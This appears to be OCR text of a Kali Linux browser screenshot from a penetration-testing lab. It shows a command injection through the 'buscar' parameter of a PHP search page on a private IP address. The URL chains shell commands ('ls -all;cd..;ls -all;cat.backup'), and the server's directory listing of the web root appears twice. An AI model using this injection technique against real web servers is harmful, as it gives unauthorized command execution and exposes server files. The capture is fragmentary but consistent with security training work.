 1 2 3 4 0:46
192.168.37.250/site/busque.p
192.168.37.250/site/busque.php?buscar=ls -all;cd..;ls -all;cat.backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Windows 7 Original (x...
total 40 drwxr-xr-x 6 www-data www-data 4096 Jun 10 2021 . drwxr-xr-x 3 root root 4096 Oct 31 2021 .. drwxr-xr-x 3 www-data www-data 4096 Jun 3
2021 assets -rw-r--r-- 1 www-data www-data 35 Jun 10 2021 busque.php drwxr-xr-x 2 www-data www-data 4096 Jun 3 2021 css -rw-r--r-- 1 www-data
www-data 10190 Jun 10 2021 index.html drwxr-xr-x 2 www-data www-data 4096 Jun 3 2021 js drwxr-xr-x 2 www-data www-data 4096 Jun 10 2021
wordpress total 40 drwxr-xr-x 6 www-data www-data 4096 Jun 10 2021 . drwxr-xr-x 3 root root 4096 Oct 31 2021 .. drwxr-xr-x 3 www-data www-data
4096 Jun 3 2021 assets -rw-r--r-- 1 www-data www-data 35 Jun 10 2021 busque.php drwxr-xr-x 2 www-data www-data 4096 Jun 3 2021 css -rw-r--r-- 1
www-data www-data 10190 Jun 10 2021 index.html drwxr-xr-x 2 www-data www-data 4096 Jun 3 2021 js drwxr-xr-x 2 www-data www-data 4096 Jun 10
2021 wordpress